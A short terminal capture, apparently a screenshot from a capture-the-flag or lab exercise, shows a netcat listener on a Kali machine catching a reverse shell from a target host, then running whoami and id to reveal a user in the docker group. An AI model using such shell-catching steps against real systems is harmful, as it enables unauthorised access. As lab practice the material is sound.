 ┌──(root㉿kali)-[~]
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.8.86.168] from (UNKNOWN) [10.10.100.173] 48432
$ whoami
michael
$ id
uid=1002(michael) gid=1002(michael) groups=1002(michael),999(docker)
$